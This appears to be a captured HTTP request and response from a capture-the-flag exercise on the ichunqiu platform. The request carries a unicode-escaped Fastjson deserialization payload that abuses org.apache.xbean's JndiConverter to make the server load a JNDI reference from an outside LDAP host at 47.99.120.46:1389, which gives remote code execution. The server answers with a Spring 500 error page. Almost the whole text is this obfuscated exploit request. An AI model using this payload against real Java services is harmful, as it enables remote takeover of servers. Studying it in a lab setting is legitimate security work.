 请求
Raw 参数 头 Hex
POST /json HTTP/1.1
Host: eci-2ze71p732rzcvua2tqc7.cloudeci1.ichunqiu.com:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: __jsluid_h=5c7800caa434b52af97d7d6cd3a405f4
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 546
str=dUpOl31i7OenI0YH&input={"\u0040\u0074\u0079\u0070\u0065":"\u0
06f\u0072\u0067\u002e\u0061\u0070\u0061\u0063\u0068\u0065\u002e
\u0078\u0062\u0065\u0061\u006e\u002e\u0070\u0072\u006f\u0070\u0
065\u0072\u0074\u0079\u0065\u0064\u0069\u0074\u006f\u0072\u002e
\u004a\u006e\u0064\u0069\u0043\u006f\u006e\u0076\u0065\u0072\u0
074\u0065\u0072","asText":"\u006c\u0064\u0061\u0070\u003a\u002f\u
002f\u0034\u0037\u002e\u0039\u0039\u002e\u0031\u0032\u0030\u002
e\u0034\u0036\u003a\u0031\u0033\u0038\u0039\u002f\u006f\u003d\u0
074\u006f\u006d\u0063\u0061\u0074"}";
响应
Raw 头 Hex HTML Render
HTTP/1.1 500
Date: Sat, 09 Jul 2022 04:20:48 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 287
Connection: close
Content-Language: zh-CN
X-Via-JSL: f42d8bd,-
X-Cache: bypass
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error, so you are seeing this as a
fallback.</p><div id='created'>Sat Jul 09 04:20:48 UTC 2022</div><div>There was an unexpected error (type=Internal Server Error,
status=500).</div></body></html>